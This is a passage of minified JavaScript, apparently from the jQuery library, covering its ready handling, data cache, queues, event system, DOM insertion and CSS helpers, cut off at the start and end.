P=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;v.Deferred.exceptionHook=function(e,n){t.console&&t.console.warn&&e&&P.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,n)},v.readyException=function(e){t.setTimeout(function(){throw e})};var M=v.Deferred();function R(){i.removeEventListener("DOMContentLoaded",R),t.removeEventListener("load",R),v.ready()}v.fn.ready=function(t){return M.then(t).catch(function(t){v.readyException(t)}),this},v.extend({isReady:!1,readyWait:1,holdReady:function(t){t?v.readyWait++:v.ready(!0)},ready:function(t){(!0===t?--v.readyWait:v.isReady)||(v.isReady=!0,!0!==t&&--v.readyWait>0||M.resolveWith(i,[v]))}}),v.ready.then=M.then,"complete"===i.readyState||"loading"!==i.readyState&&!i.documentElement.doScroll?t.setTimeout(v.ready):(i.addEventListener("DOMContentLoaded",R),t.addEventListener("load",R));var W=function(t,e,n,i,s,r,o){var a=0,l=t.length,u=null==n;if("object"===v.type(n))for(a in s=!0,n)W(t,e,a,n[a],!0,r,o);else if(void 0!==i&&(s=!0,v.isFunction(i)||(o=!0),u&&(o?(e.call(t,i),e=null):(u=e,e=function(t,e,n){return u.call(v(t),n)})),e))for(;a<l;a++)e(t[a],n,o?i:i.call(t[a],a,e(t[a],n)));return s?t:u?e.call(t):l?e(t[0],n):r},I=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function B(){this.expando=v.expando+B.uid++}B.uid=1,B.prototype={cache:function(t){var e=t[this.expando];return e||(e={},I(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var i,s=this.cache(t);if("string"==typeof e)s[v.camelCase(e)]=n;else for(i in e)s[v.camelCase(i)]=e[i];return s},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][v.camelCase(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i=t[this.expando];if(void 0!==i){if(void 0!==e){v.isArray(e)?e=e.map(v.camelCase):e=(e=v.camelCase(e))in i?[e]:e.match(H)||[],n=e.length;for(;n--;)delete i[e[n]]}(void 0===e||v.isEmptyObject(i))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!v.isEmptyObject(e)}};var X=new B,U=new B,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Q=/[A-Z]/g;function V(t,e,n){var i;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(Q,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Y.test(n)?JSON.parse(n):n)}catch(t){}U.set(t,e,n)}else n=void 0;return n}v.extend({hasData:function(t){return U.hasData(t)||X.hasData(t)},data:function(t,e,n){return U.access(t,e,n)},removeData:function(t,e){U.remove(t,e)},_data:function(t,e,n){return X.access(t,e,n)},_removeData:function(t,e){X.remove(t,e)}}),v.fn.extend({data:function(t,e){var n,i,s,r=this[0],o=r&&r.attributes;if(void 0===t){if(this.length&&(s=U.get(r),1===r.nodeType&&!X.get(r,"hasDataAttrs"))){for(n=o.length;n--;)o[n]&&(0===(i=o[n].name).indexOf("data-")&&(i=v.camelCase(i.slice(5)),V(r,i,s[i])));X.set(r,"hasDataAttrs",!0)}return s}return"object"==typeof t?this.each(function(){U.set(this,t)}):W(this,function(e){var n;if(r&&void 0===e){if(void 0!==(n=U.get(r,t)))return n;if(void 0!==(n=V(r,t)))return n}else this.each(function(){U.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){U.remove(this,t)})}}),v.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=X.get(t,e),n&&(!i||v.isArray(n)?i=X.access(t,e,v.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=v.queue(t,e),i=n.length,s=n.shift(),r=v._queueHooks(t,e);"inprogress"===s&&(s=n.shift(),i--),s&&("fx"===e&&n.unshift("inprogress"),delete r.stop,s.call(t,function(){v.dequeue(t,e)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return X.get(t,n)||X.access(t,n,{empty:v.Callbacks("once memory").add(function(){X.remove(t,[e+"queue",n])})})}}),v.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?v.queue(this[0],t):void 0===e?this:this.each(function(){var n=v.queue(this,t,e);v._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&v.dequeue(this,t)})},dequeue:function(t){return this.each(function(){v.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,s=v.Deferred(),r=this,o=this.length,a=function(){--i||s.resolveWith(r,[r])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";o--;)(n=X.get(r[o],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),s.promise(e)}});var Z=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,G=new RegExp("^(?:([+-])=|)("+Z+")([a-z%]*)$","i"),J=["Top","Right","Bottom","Left"],K=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&v.contains(t.ownerDocument,t)&&"none"===v.css(t,"display")},tt=function(t,e,n,i){var s,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in s=n.apply(t,i||[]),e)t.style[r]=o[r];return s};function et(t,e,n,i){var s,r=1,o=20,a=i?function(){return i.cur()}:function(){return v.css(t,e,"")},l=a(),u=n&&n[3]||(v.cssNumber[e]?"":"px"),c=(v.cssNumber[e]||"px"!==u&&+l)&&G.exec(v.css(t,e));if(c&&c[3]!==u){u=u||c[3],n=n||[],c=+l||1;do{c/=r=r||".5",v.style(t,e,c+u)}while(r!==(r=a()/l)&&1!==r&&--o)}return n&&(c=+c||+l||0,s=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=c,i.end=s)),s}var nt={};function it(t){var e,n=t.ownerDocument,i=t.nodeName,s=nt[i];return s||(e=n.body.appendChild(n.createElement(i)),s=v.css(e,"display"),e.parentNode.removeChild(e),"none"===s&&(s="block"),nt[i]=s,s)}function st(t,e){for(var n,i,s=[],r=0,o=t.length;r<o;r++)(i=t[r]).style&&(n=i.style.display,e?("none"===n&&(s[r]=X.get(i,"display")||null,s[r]||(i.style.display="")),""===i.style.display&&K(i)&&(s[r]=it(i))):"none"!==n&&(s[r]="none",X.set(i,"display",n)));for(r=0;r<o;r++)null!=s[r]&&(t[r].style.display=s[r]);return t}v.fn.extend({show:function(){return st(this,!0)},hide:function(){return st(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){K(this)?v(this).show():v(this).hide()})}});var rt=/^(?:checkbox|radio)$/i,ot=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,at=/^$|\/(?:java|ecma)script/i,lt={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ut(t,e){var n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[];return void 0===e||e&&v.nodeName(t,e)?v.merge([t],n):n}function ct(t,e){for(var n=0,i=t.length;n<i;n++)X.set(t[n],"globalEval",!e||X.get(e[n],"globalEval"))}lt.optgroup=lt.option,lt.tbody=lt.tfoot=lt.colgroup=lt.caption=lt.thead,lt.th=lt.td;var ht=/<|&#?\w+;/;function pt(t,e,n,i,s){for(var r,o,a,l,u,c,h=e.createDocumentFragment(),p=[],d=0,f=t.length;d<f;d++)if((r=t[d])||0===r)if("object"===v.type(r))v.merge(p,r.nodeType?[r]:r);else if(ht.test(r)){for(o=o||h.appendChild(e.createElement("div")),a=(ot.exec(r)||["",""])[1].toLowerCase(),l=lt[a]||lt._default,o.innerHTML=l[1]+v.htmlPrefilter(r)+l[2],c=l[0];c--;)o=o.lastChild;v.merge(p,o.childNodes),(o=h.firstChild).textContent=""}else p.push(e.createTextNode(r));for(h.textContent="",d=0;r=p[d++];)if(i&&v.inArray(r,i)>-1)s&&s.push(r);else if(u=v.contains(r.ownerDocument,r),o=ut(h.appendChild(r),"script"),u&&ct(o),n)for(c=0;r=o[c++];)at.test(r.type||"")&&n.push(r);return h}!function(){var t=i.createDocumentFragment().appendChild(i.createElement("div")),e=i.createElement("input");e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),t.appendChild(e),f.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",f.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var dt=i.documentElement,ft=/^key/,gt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,mt=/^([^.]*)(?:\.(.+)|)/;function vt(){return!0}function yt(){return!1}function xt(){try{return i.activeElement}catch(t){}}function wt(t,e,n,i,s,r){var o,a;if("object"==typeof e){for(a in"string"!=typeof n&&(i=i||n,n=void 0),e)wt(t,a,n,i,e[a],r);return t}if(null==i&&null==s?(s=n,i=n=void 0):null==s&&("string"==typeof n?(s=i,i=void 0):(s=i,i=n,n=void 0)),!1===s)s=yt;else if(!s)return t;return 1===r&&(o=s,(s=function(t){return v().off(t),o.apply(this,arguments)}).guid=o.guid||(o.guid=v.guid++)),t.each(function(){v.event.add(this,e,s,i,n)})}v.event={global:{},add:function(t,e,n,i,s){var r,o,a,l,u,c,h,p,d,f,g,m=X.get(t);if(m)for(n.handler&&(n=(r=n).handler,s=r.selector),s&&v.find.matchesSelector(dt,s),n.guid||(n.guid=v.guid++),(l=m.events)||(l=m.events={}),(o=m.handle)||(o=m.handle=function(e){return void 0!==v&&v.event.triggered!==e.type?v.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(H)||[""]).length;u--;)d=g=(a=mt.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),d&&(h=v.event.special[d]||{},d=(s?h.delegateType:h.bindType)||d,h=v.event.special[d]||{},c=v.extend({type:d,origType:g,data:i,handler:n,guid:n.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:f.join(".")},r),(p=l[d])||((p=l[d]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(t,i,f,o)||t.addEventListener&&t.addEventListener(d,o)),h.add&&(h.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),s?p.splice(p.delegateCount++,0,c):p.push(c),v.event.global[d]=!0)},remove:function(t,e,n,i,s){var r,o,a,l,u,c,h,p,d,f,g,m=X.hasData(t)&&X.get(t);if(m&&(l=m.events)){for(u=(e=(e||"").match(H)||[""]).length;u--;)if(d=g=(a=mt.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),d){for(h=v.event.special[d]||{},p=l[d=(i?h.delegateType:h.bindType)||d]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=r=p.length;r--;)c=p[r],!s&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(p.splice(r,1),c.selector&&p.delegateCount--,h.remove&&h.remove.call(t,c));o&&!p.length&&(h.teardown&&!1!==h.teardown.call(t,f,m.handle)||v.removeEvent(t,d,m.handle),delete l[d])}else for(d in l)v.event.remove(t,d+e[u],n,i,!0);v.isEmptyObject(l)&&X.remove(t,"handle events")}},dispatch:function(t){var e,n,i,s,r,o,a=v.event.fix(t),l=new Array(arguments.length),u=(X.get(this,"events")||{})[a.type]||[],c=v.event.special[a.type]||{};for(l[0]=a,e=1;e<arguments.length;e++)l[e]=arguments[e];if(a.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,a)){for(o=v.event.handlers.call(this,a,u),e=0;(s=o[e++])&&!a.isPropagationStopped();)for(a.currentTarget=s.elem,n=0;(r=s.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(r.namespace)||(a.handleObj=r,a.data=r.data,void 0!==(i=((v.event.special[r.origType]||{}).handle||r.handler).apply(s.elem,l))&&!1===(a.result=i)&&(a.preventDefault(),a.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,a),a.result}},handlers:function(t,e){var n,i,s,r,o=[],a=e.delegateCount,l=t.target;if(a&&l.nodeType&&("click"!==t.type||isNaN(t.button)||t.button<1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==t.type)){for(i=[],n=0;n<a;n++)void 0===i[s=(r=e[n]).selector+" "]&&(i[s]=r.needsContext?v(s,this).index(l)>-1:v.find(s,this,null,[l]).length),i[s]&&i.push(r);i.length&&o.push({elem:l,handlers:i})}return a<e.length&&o.push({elem:this,handlers:e.slice(a)}),o},addProp:function(t,e){Object.defineProperty(v.Event.prototype,t,{enumerable:!0,configurable:!0,get:v.isFunction(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[v.expando]?t:new v.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xt()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xt()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&v.nodeName(this,"input"))return this.click(),!1},_default:function(t){return v.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},v.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},v.Event=function(t,e){return this instanceof v.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?vt:yt,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&v.extend(this,e),this.timeStamp=t&&t.timeStamp||v.now(),void(this[v.expando]=!0)):new v.Event(t,e)},v.Event.prototype={constructor:v.Event,isDefaultPrevented:yt,isPropagationStopped:yt,isImmediatePropagationStopped:yt,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=vt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=vt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=vt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},v.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&ft.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&gt.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},v.event.addProp),v.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){v.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=t.relatedTarget,s=t.handleObj;return i&&(i===this||v.contains(this,i))||(t.type=s.origType,n=s.handler.apply(this,arguments),t.type=e),n}}}),v.fn.extend({on:function(t,e,n,i){return wt(this,t,e,n,i)},one:function(t,e,n,i){return wt(this,t,e,n,i,1)},off:function(t,e,n){var i,s;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,v(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(s in t)this.off(s,e,t[s]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=yt),this.each(function(){v.event.remove(this,t,n,e)})}});var bt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,_t=/<script|<style|<link/i,Tt=/checked\s*(?:[^=]|=\s*.checked.)/i,Ct=/^true\/(.*)/,Et=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function kt(t,e){return v.nodeName(t,"table")&&v.nodeName(11!==e.nodeType?e:e.firstChild,"tr")&&t.getElementsByTagName("tbody")[0]||t}function St(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Dt(t){var e=Ct.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function $t(t,e){var n,i,s,r,o,a,l,u;if(1===e.nodeType){if(X.hasData(t)&&(r=X.access(t),o=X.set(e,r),u=r.events))for(s in delete o.handle,o.events={},u)for(n=0,i=u[s].length;n<i;n++)v.event.add(e,s,u[s][n]);U.hasData(t)&&(a=U.access(t),l=v.extend({},a),U.set(e,l))}}function jt(t,e){var n=e.nodeName.toLowerCase();"input"===n&&rt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function At(t,e,n,i){e=o.apply([],e);var s,r,a,l,u,c,h=0,p=t.length,d=p-1,m=e[0],y=v.isFunction(m);if(y||p>1&&"string"==typeof m&&!f.checkClone&&Tt.test(m))return t.each(function(s){var r=t.eq(s);y&&(e[0]=m.call(this,s,r.html())),At(r,e,n,i)});if(p&&(r=(s=pt(e,t[0].ownerDocument,!1,t,i)).firstChild,1===s.childNodes.length&&(s=r),r||i)){for(l=(a=v.map(ut(s,"script"),St)).length;h<p;h++)u=s,h!==d&&(u=v.clone(u,!0,!0),l&&v.merge(a,ut(u,"script"))),n.call(t[h],u,h);if(l)for(c=a[a.length-1].ownerDocument,v.map(a,Dt),h=0;h<l;h++)u=a[h],at.test(u.type||"")&&!X.access(u,"globalEval")&&v.contains(c,u)&&(u.src?v._evalUrl&&v._evalUrl(u.src):g(u.textContent.replace(Et,""),c))}return t}function Nt(t,e,n){for(var i,s=e?v.filter(e,t):t,r=0;null!=(i=s[r]);r++)n||1!==i.nodeType||v.cleanData(ut(i)),i.parentNode&&(n&&v.contains(i.ownerDocument,i)&&ct(ut(i,"script")),i.parentNode.removeChild(i));return t}v.extend({htmlPrefilter:function(t){return t.replace(bt,"<$1></$2>")},clone:function(t,e,n){var i,s,r,o,a=t.cloneNode(!0),l=v.contains(t.ownerDocument,t);if(!(f.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||v.isXMLDoc(t)))for(o=ut(a),i=0,s=(r=ut(t)).length;i<s;i++)jt(r[i],o[i]);if(e)if(n)for(r=r||ut(t),o=o||ut(a),i=0,s=r.length;i<s;i++)$t(r[i],o[i]);else $t(t,a);return(o=ut(a,"script")).length>0&&ct(o,!l&&ut(t,"script")),a},cleanData:function(t){for(var e,n,i,s=v.event.special,r=0;void 0!==(n=t[r]);r++)if(I(n)){if(e=n[X.expando]){if(e.events)for(i in e.events)s[i]?v.event.remove(n,i):v.removeEvent(n,i,e.handle);n[X.expando]=void 0}n[U.expando]&&(n[U.expando]=void 0)}}}),v.fn.extend({detach:function(t){return Nt(this,t,!0)},remove:function(t){return Nt(this,t)},text:function(t){return W(this,function(t){return void 0===t?v.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return At(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||kt(this,t).appendChild(t)})},prepend:function(){return At(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=kt(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return At(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return At(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(v.cleanData(ut(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return v.clone(this,t,e)})},html:function(t){return W(this,function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!_t.test(t)&&!lt[(ot.exec(t)||["",""])[1].toLowerCase()]){t=v.htmlPrefilter(t);try{for(;n<i;n++)1===(e=this[n]||{}).nodeType&&(v.cleanData(ut(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return At(this,arguments,function(e){var n=this.parentNode;v.inArray(this,t)<0&&(v.cleanData(ut(this)),n&&n.replaceChild(e,this))},t)}}),v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){v.fn[t]=function(t){for(var n,i=[],s=v(t),r=s.length-1,o=0;o<=r;o++)n=o===r?this:this.clone(!0),v(s[o])[e](n),a.apply(i,n.get());return this.pushStack(i)}});var Lt=/^margin/,qt=new RegExp("^("+Z+")(?!px)[a-z%]+$","i"),Ht=function(e){var n=e.ownerDocument.defaultView;return n&&n.opener||(n=t),n.getComputedStyle(e)};function Ot(t,e,n){var i,s,r,o,a=t.style;return(n=n||Ht(t))&&(""!==(o=n.getPropertyValue(e)||n[e])||v.contains(t.ownerDocument,t)||(o=v.style(t,e)),!f.pixelMarginRight()&&qt.test(o)&&Lt.test(e)&&(i=a.width,s=a.minWidth,r=a.maxWidth,a.minWidth=a.maxWidth=a.width=o,o=n.width,a.width=i,a.minWidth=s,a.maxWidth=r)),void 0!==o?o+"":o}function zt(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}!function(){function e(){if(l){l.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",l.innerHTML="",dt.appendChild(a);var e=t.getComputedStyle(l);n="1%"!==e.top,o="2px"===e.marginLeft,s="4px"===e.width,l.style.marginRight="50%",r="4px"===e.marginRight,dt.removeChild(a),l=null}}var n,s,r,o,a=i.createElement("div"),l=i.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",f.clearCloneStyle="content-box"===l.style.backgroundClip,a.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",a.appendChild(l),v.extend(f,{pixelPosition:function(){return e(),n},boxSizingReliable:function(){return e(),s},pixelMarginRight:function(){return e(),r},reliableMarginLeft:function(){return e(),o}}))}();var Ft=/^(none|table(?!-c[ea]).+)/,Pt={position:"absolute",visibility:"hidden",display:"block"},Mt={letterSpacing:"0",fontWeight:"400"},Rt=["Webkit","Moz","ms"],Wt=i.createElement("div").style;function It(t){if(t in Wt)return t;for(var e=t[0].toUpperCase()+t.slice(1),n=Rt.length;n--;)if((t=Rt[n]+e)in Wt)return t}function Bt(t,e,n){var i=G.exec(e);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):e}function Xt(t,e,n,i,s){for(var r=n===(i?"border":"content")?4:"width"===e?1:0,o=0;r<4;r+=2)"margin"===n&&(o+=v.css(t,n+J[r],!0,s)),i?("content"===n&&(o-=v.css(t,"padding"+J[r],!0,s)),"margin"!==n&&(o-=v.css(t,"border"+J[r]+"Width",!0,s))):(o+=v.css(t,"padding"+J[r],!0,s),"padding"!==n&&(o+=v.css(t,"border"+J[r]+"Width",!0,s)));return o}function Ut(t,e,n){var i,s=!0,r=Ht(t),o="border-box"===v.css(t,"boxSizing",!1,r);if(t.getClientRects().length&&(i=t.getBoundingClientRect()[e]),i<=0||null==i){if(((i=Ot(t,e,r))<0||null==i)&&(i=t.style[e]),qt.test(i))return i;s=o&&(f.boxSizingReliable()||i===t.style[e]),i=parseFloat(i)||0}return i+Xt(t,e,n||(o?"border":"content"),s,r)+"px"}function Yt(t,e,n,i,s){return new Yt.prototype.init(t,e,n,i,s)}v.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=Ot(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var s,r,o,a=v.camelCase(e),l=t.style;return e=v.cssProps[a]||(v.cssProps[a]=It(a)||a),o=v.cssHooks[e]||v.cssHooks[a],void 0===n?o&&"get"in o&&void 0!==(s=o.get(t,!1,i))?s:l[e]:("string"===(r=typeof n)&&(s=G.exec(n))&&s[1]&&(n=et(t,e,s),r="number"),void(null!=n&&n==n&&("number"===r&&(n+=s&&s[3]||(v.cssNumber[a]?"":"px")),f.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),o&&"set"in o&&void 0===(n=o.set(t,n,i))||(l[e]=n))))}},css:function(t,e,n,i){var s,r,o,a=v.camelCase(e);return e=v.cssProps[a]||(v.cssProps[a]=It(a)||a),(o=v.cssHooks[e]||v.cssHooks[a])&&"get"in o&&(s=o.get(t,!0,n)),void 0===s&&(s=Ot(t,e,i)),"normal"===s&&e in Mt&&(s=Mt[e]),""===n||n?(r=parseFloat(s),!0===n||isFinite(r)?r||0:s):s}}),v.each(["height","width"],function(t,e){v.cssHooks[e]={get:function(t,n,i){if(n)return!Ft.test(v.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?Ut(t,e,i):tt(t,Pt,function(){return Ut(t,e,i)})},set:function(t,n,i){var s,r=i&&Ht(t),o=i&&Xt(t,e,i,"border-box"===v.css(t,"boxSizing",!1,r),r);return o&&(s=G.exec(n))&&"px"!==(s[3]||"px")&&(t.style[e]=n,n=v.css(t,e)),Bt(0,n,o)}}}),v.cssHooks.marginLeft=zt(f.reliableMarginLeft,function(t,e){if(e)return(parseFloat(Ot(t,"marginLeft"))||t.getBoundingClientRect().left-tt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),v.each({margin:"",padding:"",border:"Width"},function(t,e){v.cssHooks[t+e]={expand:function(n){for(var i=0,s={},r="string"==typeof n?n.split(" "):[n];i<4;i++)s[t+J[i]+e]=r[i]||r[i-2]||r[0];return s}},Lt.test(t)||(v.cssHooks[t+e].set=Bt)}),v.fn.extend({css:function(t,e){return W(this,function(t,e,n){var i,s,r={},o=0;if(v.isArray(e)){for(i=Ht(t),s=e.length;o<s;o++)r[e[o]]=v.css(t,e[o],!1,i);return r}return void 0!==n?v.style(t,e,n):v.css(t,e)},t,e,arguments.length>1)}}),v.Tween=Yt,Yt.prototype={constructor:Yt,init:function(t,e,n,i,s,r){this.elem=t,this.prop=n,this.easing=s||v.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=r||(v.cssNumber[n]?"":"px")},cur:function(){var t=Yt.propHooks[this.prop];return t&&t.get?t.get(this):Yt.propHooks._default.get(this)},run:function(t){var e,n=Yt.propHooks[this.prop];return this.options.duration?this.pos=e=v.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yt.propHooks._default.set(this),this}},Yt.prototype.init.prototype=Yt.prototype,Yt.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=v.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){v.fx.step[t.prop]?v.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[v.cssProps[t.prop]]&&!v.cssHooks[t.prop]?t.elem[t.prop]=t.now:v.style(t.elem,t.prop,t.now+t.unit)}}},Yt.propHooks.scrollTop=Yt.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},v.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},v.fx=Yt.prototype.init,v.fx.step={};var Qt,Vt,Zt=/^(?:toggle|show|hide)$/,Gt=/queueHooks$/;function Jt(){Vt&&(t.requestAnimationFrame(Jt),v.fx.tick())}function Kt(){return t.setTimeout(function(){Qt=void 0}),Qt=v.now()}function te(t,e){var n,i=0,s={height:t};for(e=e?1:0;i<4;i+=2-e)s["margin"+(n=J[i])]=s["padding"+n]=t;return e&&(s.opacity=s.width=t),s}function ee(t,e,n){for(var i,s=(ne.tweeners[e]||[]).concat(ne.tweeners["*"]),r=0,o=s.length;r<o;r++)if(i=s[r].call(n,e,t))return i}function ne(t,e,n){var i,s,r=0,o=ne.prefilters.length,a=v.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var e=Qt||Kt(),n=Math.max(0,u.startTime+u.duration-e),i=1-(n/u.duration||0),r=0,o=u.tweens.length;r<o;r++)u.tweens[r].run(i);return 